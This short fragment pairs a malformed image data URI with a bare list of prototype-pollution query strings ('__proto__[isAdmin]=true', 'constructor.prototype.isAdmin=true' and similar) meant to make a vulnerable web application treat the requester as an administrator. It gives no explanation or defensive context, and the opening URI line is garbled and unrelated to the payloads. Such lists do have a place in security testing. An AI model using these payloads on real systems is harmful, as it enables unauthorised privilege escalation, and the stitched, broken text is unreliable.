 ?__proto__[isAdmin]=true
?__proto__.role=admin
?__proto__[role]=admin
?constructor.prototype.isAdmin=true